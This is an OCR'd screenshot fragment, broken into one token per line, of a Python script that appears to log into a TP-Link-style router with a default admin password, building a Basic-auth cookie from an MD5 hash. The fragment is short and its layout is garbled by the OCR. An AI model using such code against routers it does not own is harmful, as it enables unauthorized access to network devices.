
            sys
.
exit
(
1
)
else
:
print
(
"[-] This does not seem 
to be the web interface of a router!"
)
    credentials 
=
"admin"
+
":"
+
hashlib
.
md5
(
password
)
.
hexdigest
(
)
    auth 
=
base64
.
b64encode
(
credentials
)
    url 
=
"http://"
+
 target 
+
"/userRpm/LoginRpm.htm?Save=Save"
print
(
"[+] Setting target to: "
+
target
)
print
(
"[+] Using default admin 
password: "
+
 password
)
print
(
"[+] Cookie set to: 
Authorization=Basic%20"
+
 auth
)